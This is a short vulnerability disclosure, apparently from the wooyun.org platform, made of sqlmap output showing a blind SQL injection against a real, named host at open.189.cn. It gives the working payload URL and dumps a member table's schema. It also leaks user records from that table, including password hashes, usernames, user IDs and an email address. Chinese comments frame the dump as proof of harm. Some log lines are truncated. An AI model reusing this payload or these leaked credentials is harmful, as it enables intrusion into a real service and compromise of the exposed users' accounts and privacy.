 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://open.189.cn:80/index.php?a=index&c=viewallability&m=api&id=3413 AND 7519=7519
---
[21:15:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:15:19] [INFO] fetching columns 'amount, email, password, userid, username' for table 'emp_cms_member' in
e 'emp'
[21:15:19] [INFO] resumed: 5
[21:15:19] [INFO] resumed: userid
[21:15:19] [INFO] resumed: username
[21:15:19] [INFO] resumed: password
[21:15:19] [INFO] resumed: email
[21:15:19] [INFO] resumed: amount
[21:15:19] [INFO] fetching entries of column(s) 'amount, email, password, userid, username' for table 'emp_cm
r' in database 'emp'
[21:15:19] [INFO] fetching number of column(s) 'amount, email, password, userid, username' entries for table
s_member' in database 'emp'
[21:15:19] [INFO] resumed: 15006
[21:15:19] [INFO] resumed: 15006 一共15006的开发者账号
[21:15:19] [INFO] resumed: 15006
[21:15:19] [INFO] resumed: 15006
[21:15:19] [INFO] resumed: 15006
[21:15:19] [INFO] resumed: 15006
[21:15:19] [INFO] resumed: 0.00
[21:15:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster
trieval
[21:15:19] [INFO] retrieved:
[21:15:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast
itch '--hex'
含密码，就读了这几个，
证明危害
[21:15:19] [INFO] resumed: 7ef6cfaa 6379c8ddd2
[21:15:19] [INFO] resumed: 1583
[21:15:19] [INFO] resumed: GuardTime
[21:15:19] [INFO] resumed: 0.00
[21:15:19] [INFO] retrieved:
[21:15:20] [INFO] resumed: e8607c1ced cd80674f327
[21:15:20] [INFO] resumed: 6307
[21:15:20] [INFO] resumed: 平台验收体验
[21:15:20] [INFO] resumed: 0.00
[21:15:20] [INFO] retrieved:
[21:15:21] [INFO] resumed: 09cb9f0685 577f90e2561
[21:15:21] [INFO] resumed: 14872
[21:15:21] [INFO] resumed: jmt_1523
[21:15:21] [INFO] resumed: 0.00
[21:15:21] [INFO] resumed: 0001@olfsem.com
[21:15:21] [INFO] resumed: 813c154f5 03697251599
[21:15:21] [INFO] resumed: 7907
www.wooyun.org